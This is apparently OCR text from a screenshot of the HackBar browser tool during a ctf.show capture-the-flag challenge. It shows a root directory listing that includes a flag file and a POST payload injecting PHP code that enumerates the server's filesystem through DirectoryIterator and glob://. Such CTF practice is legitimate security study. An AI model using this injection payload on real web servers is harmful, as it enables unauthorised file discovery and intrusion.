 bin dev etc flagc.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://6ca5aa74-fd0b-4f17-93a3-92400f6bc818.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f-
>__toString()." ");}exit(0);